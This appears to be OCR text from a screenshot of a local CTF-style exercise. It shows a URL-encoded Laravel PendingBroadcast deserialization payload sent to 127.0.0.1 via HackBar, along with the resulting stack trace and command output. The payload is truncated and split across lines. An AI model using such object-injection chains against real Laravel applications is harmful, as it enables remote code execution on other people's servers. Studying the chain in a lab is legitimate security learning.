 127.0.0.1:8000/index?c=O%3A
127.0.0.1:8000/index?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A9%3A"%00%2A%00events"%3BO%3A25%3A"Illuminate%5CBus...
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
laptop-ihj5n1oj\ga't'c
Whoops, looks like something went wrong.
Exception!
(1/1) RuntimeException
Queue resolver did not return a Queue implementation.
in Dispatcher.php line 153
at Dispatcher->dispatchToQueue(object(BroadcastEvent))
in Dispatcher.php line 73
at Dispatcher->dispatch(object(BroadcastEvent))
in PendingBroadcast.php line 57
at PendingBroadcast->__destruct()
in DemoController.php line 11
at DemoController->demo()
at call_user_func_array(array(object(DemoController), 'demo'), array())
in Controller.php line 55
Elements Console Sources HackBar 1
Load URL
Split URL
Execute
3A%22town%22%3B%7Ds%3A7%3A%22%00%2A
%00code%22%3Bs%3A22%3A%22laptop-
ihj5n1oj%5Cga%27t%27c%22%3B%7D%7D%7D
Post data Referer User Agent Cookies
Clear All